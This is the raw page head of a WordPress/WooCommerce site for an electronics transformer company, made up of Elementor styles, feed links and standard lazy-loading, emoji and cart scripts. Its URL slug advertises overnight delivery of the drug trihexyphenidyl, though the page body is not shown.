.elementor-element.elementor-element-55475a5a>.elementor-widget-container{margin:0px 0px 8px 0px}.elementor-40 .elementor-element.elementor-element-55475a5a{text-align:left}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-40 .elementor-element.elementor-element-6b03ee87>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-40 .elementor-element.elementor-element-3e5affae{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-40 .elementor-element.elementor-element-3e5affae>.elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 0px 0px 0px}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group{padding-right:calc(0px / 2);padding-left:calc(0px / 2);margin-bottom:0px}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-form-fields-wrapper{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);margin-bottom:-0px}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]{color:#fff}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button{padding:0px 22px 0px 22px}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-family:var(--e-global-typography-5ec7628-font-family),Sans-serif;font-size:var(--e-global-typography-5ec7628-font-size);font-weight:var(--e-global-typography-5ec7628-font-weight);line-height:var(--e-global-typography-5ec7628-line-height);color:var(--e-global-color-8fa36e4)}@media (max-width:1024px){.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height)}}@media (max-width:767px){.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-container{min-height:0px}.elementor-40 .elementor-element.elementor-element-3e31554e{padding:0px 0px 0px 0px}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height)}}@media (min-width:768px){.elementor-40 .elementor-element.elementor-element-5a7e944d{width:36.719%}.elementor-40 .elementor-element.elementor-element-785ed669{width:8.906%}.elementor-40 .elementor-element.elementor-element-6b03ee87{width:53.708%}}[class*=" dticon-"],[class*="icon dticon-"]::before{font-family:"dticon" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;align-items:center;justify-content:center;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dticon-chatbubble-outline:before{content:""}.dticon-gift-outline:before{content:""}.dticon-pin-outline:before{content:""}.dticon-reorder-two-outline:before{content:""}.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-pinterest:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-youtube:before{content:""}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px}.elementor-widget-image{text-align:center}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{font-size:0;line-height:1}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:auto;right:-8px;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.e-gallery-item{position:relative;flex-grow:0;flex-shrink:0}.e-gallery-image{background-position:center center;background-size:cover;width:100%;transform-origin:center top}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>   <link rel="profile" href="https://gmpg.org/xfn/11" />   <link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Feed" href="https://dselectronicstransformer.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Comments Feed" href="https://dselectronicstransformer.com/comments/feed/" /> <template data-nitro-marker-id="37279d7cb5c7b7b61ee5d55c65dc0402-1"></template>                                               <template data-nitro-marker-id="jquery-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="jquery-blockui-js"></template> <template data-nitro-marker-id="wc-add-to-cart-js-extra"></template> <template data-nitro-marker-id="wc-add-to-cart-js"></template> <template data-nitro-marker-id="js-cookie-js"></template> <template data-nitro-marker-id="woocommerce-js-extra"></template> <template data-nitro-marker-id="woocommerce-js"></template> <template data-nitro-marker-id="dtk_ajax_load-js-extra"></template> <template data-nitro-marker-id="dtk_ajax_load-js"></template> <template data-nitro-marker-id="ecs-script-js"></template> <link rel="https://api.w.org/" href="https://dselectronicstransformer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dselectronicstransformer.com/wp-json/wp/v2/posts/1135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dselectronicstransformer.com/xmlrpc.php?rsd" />   <link rel="canonical" href="https://dselectronicstransformer.com/order-trihexyphenidyl-overnight-delivery/" /> <link rel='shortlink' href='https://dselectronicstransformer.com/?p=1135' /> <link rel="alternate" type="application/json+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Forder-trihexyphenidyl-overnight-delivery%2F" /> <link rel="alternate" type="text/xml+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Forder-trihexyphenidyl-overnight-delivery%2F&#038;format=xml" />  <template data-nitro-marker-id="3ac63f16afda6e2e49c570c55139ca2a-1"></template>  <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>   <link rel="icon" sizes="32x32" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-32x32.png" /> <link rel="icon" sizes="192x192" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-192x192.png" /> <link rel="apple-touch-icon" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-180x180.png" />   <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="37279d7cb5c7b7b61ee5d55c65dc0402-1" type="nitropack/inlinescript" class="nitropack-inline-script">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dselectronicstransformer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script id="wc-add-to-cart-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1135","i18n_view_cart":"View cart","cart_url":"https:\/\/dselectronicstransformer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=1135"};
</script><script id="dtk_ajax_load-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var ecs_ajax_params = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"order-trihexyphenidyl-overnight-delivery\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore